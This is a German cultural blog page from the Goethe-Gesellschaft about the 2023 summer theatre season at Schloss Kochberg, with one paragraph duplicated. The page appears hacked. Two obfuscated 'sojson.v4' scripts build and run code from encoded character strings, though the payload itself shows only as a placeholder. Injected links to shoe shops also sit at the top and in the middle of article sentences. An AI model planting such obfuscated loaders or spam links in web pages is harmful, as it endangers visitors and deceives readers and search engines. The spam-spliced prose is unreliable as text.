<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/bfbifRshop">nike air force 1 07 black cool grey racer blue white</a></li><li class="keys_words"><a class="keys_words" href="https://www.teka-marburg.de/bcfdgtshop/nike-ja-3-max-volume/">nike air force 1 low max air vt qs camo black</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>


<p>Für die Präsentation dieses Erbes besitzt die Klassik Stiftung Weimar die ideale Schaubühne: das „Liebhabertheater“ auf Schloss Kochberg, ein weltweit einzigartiges Privattheatergebäude aus der Goethe-Zeit. Hier werden Werke der klassischen und vorklassischen Zeit in lebendige, authentische Theatererlebnisse umgesetzt. Im authentischen Theater der Zeit um 1800 präsentieren sich Oper, Schauspiel und Konzert der historischen Aufführungspraxis entsprechend, sodass ein Gesamtkunstwerk <a class="keys_words" href="https://af.americanheritageschool.org/abdegrshop/2012/12/22/nike-kobe-8-system-collectibles-4-mastery-icon-toy-figures/">Fall Holiday 2010 Nike Sportswear Leggings System Collectibles – “4 Mastery Icon” Toy Figures - Fall Holiday 2010 Nike Sportswear Leggings - AmericanheritageschoolShops</a> aus Ort, Werk und Aufführung entsteht.  Dabei entdecken die Besucher und Besucherinnen, wie aktuell die Stücke sind, die vor über 200 Jahren entstanden.</p>



<p>Der jährliche Theatersommer mit 30 Veranstaltungen von Mai bis September an jedem Wochenende ist immer einem Thema gewidmet. Hinter den Aufführungen (vielfach „Ausgrabungen“ oder Rekonstruktionen von verschollenen oder lange nicht aufgeführten Werken), steht oft jahrelange Forschungsarbeit.  Die Theaterleiterin konzipiert und produziert die Inszenierungen <a class="keys_words" href="/bfbbccmshop">air jordan 1 mid release date</a> in Zusammenarbeit mit renommierten Ensembles und Künstlern eigens für diese Bühne. Beginnend mit Einführungen und im fest etablierten Gespräch nach den Aufführungen pflegen Theaterleitung und Künstler einen regen Dialog mit den Besucherinnen und Besuchern.</p>



<p>Im intimen Rahmen des kleinen Theaters in einem Thüringer Dorf sind auf der Bühne hochkarätige Künstler aus nächster Nähe zu erleben: z. B. bei den Opern eines der renommiertesten deutschen Barockorchester, die &#8222;lautten compagney BERLIN&#8220;, mit ihrem Leiter und Dirigenten Wolfgang Katschner, der Regisseur Nils Niemann, einer der wenigen Spezialisten für die barocke und klassische Bühnenkunst, oder das Thüringer Bach Collegium.</p>



<p>Nicht nur wir erleben Krisenzeiten. Die Zeit am Ende des 18. und Beginn des 19. Jahrhunderts war geprägt von Kriegen, der schwersten Klimakatastrophe der letzten Jahrhunderte und damit verbundenen Wirtschaftskrisen. In dieser Zeit verwandelte der in der Kindheit von Goethe geprägte und vielfach künstlerisch tätige Carl von Stein das Rittergut Kochberg mit Mut, Energie und Ideenreichtum von 1796–1830 in einen Musenhof mit Landschaftspark und Theater und schuf eine einzigartige Symbiose von Landwirtschaft / Ökonomie, Natur und Kunst. Dieses Zeugnis von Lebenskunst macht das Liebhabertheater Schloss Kochberg zum Thema eines eigens dafür entwickelten Opernprojektes mit der &#8222;lautten compagney BERLIN&#8220;: „Auf der Suche nach der besten Welt – ein Opern-Pasticcio über Musen Acker und Bankrott&#8220;.  Die Texte von Nils Niemann, der auch Regie führt, basieren u. a. auf Carls Lebensaufzeichnungen und Briefen. Die Musik ist von Komponisten des 18. und frühen 19. Jahrhunderts entlehnt, die Carl z. T. nachweislich kannte. Albert Methfessel komponierte sogar Werke speziell für Carls Liebhabertheater, in dem sie nun nach 200 Jahren wieder aufgeführt werden.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://www.goethe-gesellschaft.de/wp-content/uploads/2023/07/Pressefoto-1-Die-Theatralischen-Abentheuer-1024x683.jpg" alt="" class="wp-image-3435" srcset="https://www.goethe-gesellschaft.de/wp-content/uploads/2023/07/Pressefoto-1-Die-Theatralischen-Abentheuer-1024x683.jpg 1024w, https://www.goethe-gesellschaft.de/wp-content/uploads/2023/07/Pressefoto-1-Die-Theatralischen-Abentheuer-300x200.jpg 300w, https://www.goethe-gesellschaft.de/wp-content/uploads/2023/07/Pressefoto-1-Die-Theatralischen-Abentheuer-768x512.jpg 768w, https://www.goethe-gesellschaft.de/wp-content/uploads/2023/07/Pressefoto-1-Die-Theatralischen-Abentheuer-1536x1025.jpg 1536w, https://www.goethe-gesellschaft.de/wp-content/uploads/2023/07/Pressefoto-1-Die-Theatralischen-Abentheuer.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Szene aus &#8222;Die Theatralischen Abentheuer oder Der Theaterdirektor in Nöthen&#8220; (Foto: Maik Schuck / Weimar)</figcaption></figure>



<p>Erneut zu erleben sind 2023 auch Publikumslieblinge der Vorjahre. So steht Goethes Lieblings-opera buffa &#8222;Die Theatralischen Abentheuer oder der Theaterdirektor in Nöthen&#8220; von Domenico Cimarosa auf dem Programm. Goethes Fassung dieser Oper ist leider verschollen. Mehrjährige Forschungsarbeit ermöglichte es dem Theater, sie in einer eigenen Fassung wieder zum Leben zu erwecken, die sich der Weimarer von 1791 annähert. Hier geht es u. a. um die Themen Egoismus und „MeToo“. In der arkadischen kleinen Oper &#8222;Der gefangene Amor oder Die Liebe in Fesseln&#8220; von Giuseppe Scarlatti, die wie eine Rokoko-Spieluhr vor unseren Augen und Ohren abläuft, wird die Liebe verhandelt. Goethes frühes Lustspiel <em>Die Mitschuldigen </em>lebt von laufenden gegenseitigen Beschuldigungen und Verdächtigungen in einem Wirtshaus. Das ist alles hochaktuell! Vier hochkarätige, auf historischen Instrumenten gespielte Kammerkonzerte zum Thema „Lebenskunst“ ergänzen das Programm des Theatersommers 2023.&#8220;Erneut zu erleben sind 2023 auch Publikumslieblinge der Vorjahre. So steht Goethes Lieblings-opera buffa Die Theatralischen Abentheuer oder der Theaterdirektor in Nöthen von Domenico Cimarosa auf dem Programm. Goethes Fassung dieser Oper ist leider verschollen. Mehrjährige Forschungsarbeit ermöglichte es dem Theater, sie in einer eigenen Fassung wieder zum Leben zu erwecken, die sich der Weimarer von 1791 annähert. Hier geht es u. a. um die Themen Egoismus und „MeToo“. In der arkadischen kleinen Oper &#8222;Der gefangene Amor oder Die Liebe in Fesseln&#8220; von Giuseppe Scarlatti, die wie eine Rokoko-Spieluhr vor unseren Augen und Ohren abläuft, wird die Liebe verhandelt. Goethes frühes Lustspiel &#8222;Die Mitschuldigen&#8220; lebt von laufenden gegenseitigen Beschuldigungen und Verdächtigungen in einem Wirtshaus. Das ist alles hochaktuell! Vier hochkarätige, auf historischen Instrumenten gespielte Kammerkonzerte zum Thema „Lebenskunst“ ergänzen das Programm des Theatersommers 2023.</p>



<p>Schloss Kochberg mit Park und Theater – einst Landsitz von Goethes Liebe Charlotte von Stein – gehört zu den besonders reizvollen Orten im Besitz der Klassik Stiftung Weimar. Gern verbinden die Theatergäste den Besuch einer Aufführung mit einem Spaziergang oder Picknick im romantischen Schlosspark und einem Gang durch die Museumsräume im Schloss, wo Goethe so oft Charlotte von Stein aufsuchte.</p>
<div class="crp_related     crp-rounded-thumbs"><hr><h3><i class="fa fa-clone"></i>Ähnliche Beiträge</h3><br><ul><li><a href="https://www.goethe-gesellschaft.de/veranstaltungen/hinein-ins-volle-menschenleben-beim-theatersommer-in-kochberg/"     class="crp_link post-4694"><figure><img width="150" height="150" src="https://www.goethe-gesellschaft.de/wp-content/uploads/2025/03/Kochberg-01568-scaled-e1741701612952-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Liebhabertheater Schloss KochbergFoto: Maik Schuck / Weimar" style="" title="„Hinein ins volle Menschenleben!“ beim Theatersommer in Kochberg" /></figure><span class="crp_title">„Hinein ins volle Menschenleben!“ beim Theatersommer&hellip;</span></a></li><li><a href="https://www.goethe-gesellschaft.de/veranstaltungen/goethe-und-beethoven-im-dusseldorfer-goethe-museum/"     class="crp_link post-2289"><figure><img width="150" height="150" src="https://www.goethe-gesellschaft.de/wp-content/uploads/2022/06/ausstellung-goethe-beethoven-1-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="ausstellung-goethe-beethoven-1" style="" title="„Man möchte fürchten, das Haus fiele ein.“ – Goethe und Beethoven im Düsseldorfer Goethe-Museum" /></figure><span class="crp_title">„Man möchte fürchten, das Haus fiele ein.“ – Goethe&hellip;</span></a></li><li><a href="https://www.goethe-gesellschaft.de/veranstaltungen/fast-alles-ueber-farben-vorstellung-des-farbenbuchs-in-duesseldorf/"     class="crp_link post-3587"><figure><img width="150" height="150" src="https://www.goethe-gesellschaft.de/wp-content/uploads/2023/09/farbenbuch-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="farbenbuch" style="" title="Fast alles über Farben – Vorstellung des  &quot;Farbenbuchs“ in Düsseldorf" /></figure><span class="crp_title">Fast alles über Farben – Vorstellung des&hellip;</span></a></li><li><a href="https://www.goethe-gesellschaft.de/veranstaltungen/orient-und-okzident-sind-nicht-mehr-zu-trennen-uecker-hafis-goethe/"     class="crp_link post-1968"><figure><img width="150" height="150" src="https://www.goethe-gesellschaft.de/wp-content/uploads/2022/05/Uecker-Hafis-Goethe-1-1-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Uecker-Hafis-Goethe-1" style="" title="„Orient und Okzident sind nicht mehr zu trennen“. Uecker – Hafis – Goethe" /></figure><span class="crp_title">„Orient und Okzident sind nicht mehr zu trennen“.&hellip;</span></a></li><li><a href="https://www.goethe-gesellschaft.de/veranstaltungen/der-hyper-influencer-von-weimar-christa-lichtenstern-stellte-im-duesseldorfer-goethe-museum-ihr-neues-buch-zum-plastiker-goethe-vor/"     class="crp_link post-3419"><figure><img width="150" height="150" src="https://www.goethe-gesellschaft.de/wp-content/uploads/2023/07/cover-image-0.8078677-Lichtenstern-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="cover-image&#8211;0.8078677 Lichtenstern" style="" title="Der „Hyper-Influencer“ von Weimar – Christa Lichtenstern stellte im Düsseldorfer Goethe-Museum ihr neues Buch zum &quot;Plastiker&quot; Goethe vor" /></figure><span class="crp_title">Der „Hyper-Influencer“ von Weimar – Christa&hellip;</span></a></li></ul><div class="crp_clear"></div></div><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>
							</div>
							
							<hr>
			
							<h3><i class="fa fa-tags"></i>Schlagwörter</h3>

							<div class="blog-single-tags">

								<ul><li><a href="https://www.goethe-gesellschaft.de/tag/klassik-stiftung-weimar/" rel="tag">Klassik Stiftung Weimar</a></li><li><a href="https://www.goethe-gesellschaft.de/tag/liebhabertheater-schloss-kochberg/" rel="tag">Liebhabertheater Schloss Kochberg</a></li><li><a href="https://www.goethe-gesellschaft.de/tag/theatersommer/" rel="tag">Theatersommer</a></li></ul>								<div class="clear-fix"></div>
								
							</div>

							
							
						</div>

									
					
			
					
						<div class="gg-blog-archive-footer">
							<div class="blog-pagination">
								
								
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.goethe-gesellschaft.de/veranstaltungen/der-hyper-influencer-von-weimar-christa-lichtenstern-stellte-im-duesseldorfer-goethe-museum-ihr-neues-buch-zum-plastiker-goethe-vor/" rel="prev"><span class="meta-nav" aria-hidden="true"><i class="fas fa-arrow-left"></i>Vorheriger Beitrag</span> <span class="screen-reader-text">Vorheriger Beitrag</span> <span class="post-title">Der „Hyper-Influencer“ von Weimar – Christa Lichtenstern stellte im Düsseldorfer Goethe-Museum ihr neues Buch zum &#8222;Plastiker&#8220; Goethe vor</span></a></div><div class="nav-next"><a href="https://www.goethe-gesellschaft.de/aktuelles/vortrag-zu-schillers-buehnenbearbeitung-von-goethes-stella/" rel="next"><span class="meta-nav" aria-hidden="true">Nächster Beitrag<i class="fas fa-arrow-right" style="margin-left:.5rem;margin-right:0!important"></i></span> <span class="screen-reader-text">Nächster Beitrag</span> <span class="post-title">Vortrag zu Schillers Bühnenbearbeitung</br> von Goethes &#8222;Stella&#8220;</span></a></div></div>
	</nav>								
							</div>			
						</div>
			
									
			
        </div> <!-- Page Content -->
		
		
		<div class="gg-page-bottom-content">
		
			
			
		</div> <!-- Page Bottom Content -->
			
		</div> <!-- Content Container -->	
	
	</div>


	<!-- Page Footer -->
	<a name="footer-navigation"></a>
	<div class="gg-page-footer">
		
		<div class="container">
			
		<div class="gg-page-footer-widgets row">

			<div class="gg-footer-widget col-3">
				<h5>Navigation</h5>
				<ul id="menu-hauptmenue-fusszeile" class="nav"><li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://www.goethe-gesellschaft.de/veranstaltungen/">Veranstaltungen</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://www.goethe-gesellschaft.de/publikationen/">Publikationen</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://www.goethe-gesellschaft.de/stipendien/">Stipendien</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.goethe-gesellschaft.de/gesellschaft/">Gesellschaft</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.goethe-gesellschaft.de/netzwerk/">Netzwerk</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4204"><a href="https://www.goethe-gesellschaft.de/blog/">Blog</a></li>
</ul>			</div> <!-- left widget -->

			<div class="gg-footer-widget col-3">
				<h5>Blog/Kategorien</h5>
				<ul id="menu-blog-kategorien" class="nav"><li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1026"><a href="https://www.goethe-gesellschaft.de/category/aktuelles/">Aktuelles</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1031"><a href="https://www.goethe-gesellschaft.de/category/aus-dem-leben-der-goethe-gesellschaft/">Aus dem Leben der Goethe-Gesellschaft</a></li>
<li id="menu-item-1897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1897"><a href="https://www.goethe-gesellschaft.de/category/ausschreibung/">Ausschreibung</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="https://www.goethe-gesellschaft.de/category/feature/">Feature</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1028"><a href="https://www.goethe-gesellschaft.de/category/goethe-weltweit/">Goethe weltweit</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1030"><a href="https://www.goethe-gesellschaft.de/category/interview/">Interview</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1029"><a href="https://www.goethe-gesellschaft.de/category/neue-buecher/">Neue Bücher</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027"><a href="https://www.goethe-gesellschaft.de/category/ortsvereinigungen/">Ortsvereinigungen</a></li>
<li id="menu-item-3761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3761"><a href="https://www.goethe-gesellschaft.de/category/podcast/">Podcast</a></li>
<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a href="https://www.goethe-gesellschaft.de/category/publikationen-dokumente/">Publikationen &amp; Dokumente</a></li>
<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2061"><a href="https://www.goethe-gesellschaft.de/category/rueckblick/">Rückblick</a></li>
<li id="menu-item-1898" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1898"><a href="https://www.goethe-gesellschaft.de/category/veranstaltungen/">Veranstaltungen</a></li>
<li id="menu-item-1899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1899"><a href="https://www.goethe-gesellschaft.de/category/vermischtes/">Vermischtes</a></li>
</ul>			</div> <!-- middle left widget -->

			<div class="gg-footer-widget col-3">
				<h5>Rubriken</h5>
				<ul id="menu-rubriken-1" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.goethe-gesellschaft.de/foerderer-partner/">Förderer und Partner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.goethe-gesellschaft.de/mitgliedschaft/">Mitglied werden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://www.goethe-gesellschaft.de/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://www.goethe-gesellschaft.de/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4205"><a href="https://www.goethe-gesellschaft.de/forum/">Forum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://www.goethe-gesellschaft.de/sitemap/"><i class="fa fa-map"></i>Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://www.goethe-gesellschaft.de/suche/"><i class="fa fa-search"></i>Suche</a></li>
</ul>			</div> <!-- middle right widget -->

			<div class="gg-footer-widget col-3">
				<h5>Kontakt/Rechtliches</h5>
				<ul id="menu-kontakt-rechtliches" class="nav"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.goethe-gesellschaft.de/geschaeftsstelle/">Geschäftsstelle</a></li>
<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://www.goethe-gesellschaft.de/gesucht-gefunden/">Gesucht – Gefunden</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.goethe-gesellschaft.de/impressum/">Impressum</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-433"><a rel="privacy-policy" href="https://www.goethe-gesellschaft.de/datenschutzerklaerung/">Datenschutz</a></li>
</ul>
				<h5>Social Media</h5>
				<ul id="menu-social-media" class="nav"><li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251"><a target="_blank" rel="noopener" href="https://www.facebook.com/goethegesellschaft"><I class="fab fa-facebook-square"></i>Facebook</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2577"><a target="_blank" rel="noopener" href="https://www.instagram.com/goethegesellschaft/"><i class="fa-brands fa-instagram"></i>Instagram</a></li>
</ul>
			</div> <!-- right widget -->

		</div> <!-- Page Widgets -->
		
		<p class="text-center"><a href="#page-top" style="color:inherit"><i class="fa fa-arrow-up" style="color:inherit"></i>Seitenanfang</a></p>

		<hr>

		<div class="gg-copyright">
			<p class="text-center text-mute text-small">Copyright © 1999 – 2022 Goethe-Gesellschaft in Weimar e.V. Alle Rechte vorbehalten.</p>
		</div> <!-- Copyright -->
	
		</div> <!-- Footer Containter -->
			
	</div>	
	
	
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um Ihnen ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn Sie diesen Technologien zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn Sie Ihre Zustimmung nicht erteilen oder zurückziehen, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div><script type="text/javascript" src="https://use.fontawesome.com/releases/v6.7.2/js/all.js?ver=6.7.2" id="fa6-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.15.4/js/all.js?ver=5.15.4" id="fa5-js"></script>
<script type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
